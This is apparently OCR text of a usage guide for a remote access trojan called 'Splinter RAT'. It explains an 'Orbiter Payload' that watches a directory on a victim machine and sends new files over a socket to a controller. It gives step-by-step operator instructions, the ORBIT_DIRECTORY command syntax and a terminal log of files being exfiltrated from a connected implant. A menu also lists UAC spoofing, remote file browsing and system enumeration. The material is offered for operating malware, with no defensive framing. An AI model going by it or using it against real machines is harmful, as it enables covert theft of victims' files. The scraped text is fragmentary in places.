 Orbiter Payload_[Automated File Exfiltration]
Victim Box
Controller
File
PDF
Doc
Socket
File
Doc
PDF
File
Doc
Overview:
[i.] Orbit (Recursively Monitor) specified directory and sub-directories. Create File Listing Snapshot.
[ii.] Identify all new/recently modified files. Read selected file(s) and write buffered contents across socket to Controller
[iii.] On Controller: Extract bytes from socket, write to disk, close socket. Notify user of new file extracted from victim
Configuration:
[1] Connect Implant(s) to Controller (ref Quick Start Guides [1] and [2] if needed). Click on the “Command Terminal” tab
[2] Select individual implant in the Connected Clients Pane, or leave unselected to broadcast command to all agents
[3] Select the Orbit Directory payload from the Shortcuts List
[4] Cmd Format: ORBIT_DIRECTORY, <Dir Path to Orbit>, <Exfil File Types>, <Include Sub-Dir’s>, <Recurse Interval (secs)>
[5] Open the File Output Box to view files exfiltrated from each connected implant
Splinter - RAT vrs 1.41 - BETA
Connection Status
Command Terminal
[1]
Agents' Command Terminal
[2]
Connected Clients
Windows Vista_[45]_ /192.168.137.1
[00:30 "55] 45: C:\Splinter>
[00:31 "23] ME: ORBIT_DIRECTORY, c:\exploited, *.*, true, 1
[00:31 "23] 45: Initiating Directory Orbit. Parameters: c:\exploited\*.* recursive exfiltration: true Timing delay: 1secs Co
[00:31 "23] 45: Commencing Orbiter Payload Location: C:\exploited\*.* Delay: 1 secs Recursively including Sub-direct
[00:36 "06] File received from: /192.168.137.1 saved at location: C:\Splinter\192.168.137.1_9000\ORBITER PAYLOAD\1
[00:36 "06] File received from: /192.168.137.1 saved at location: C:\Splinter\1384752966839_ADInsight.exe
[00:36 "06] 45: File accesschk.exe successfully transmitted to requestor
[00:36 "06] 45: File ADInsight.exe successfully transmitted to requestor
Orbit Directory
Halt Screen Scrape
[3]
Orbit Directory
Stop Orbit Directory
Download File From RHOST
Browse RHOST File System
Running Process List
Spoof Windows UAC
Enumerate System
ORBIT_DIRECTORY, c:\exploited, *.*, true, 1
[4]
[5]
Open DropBox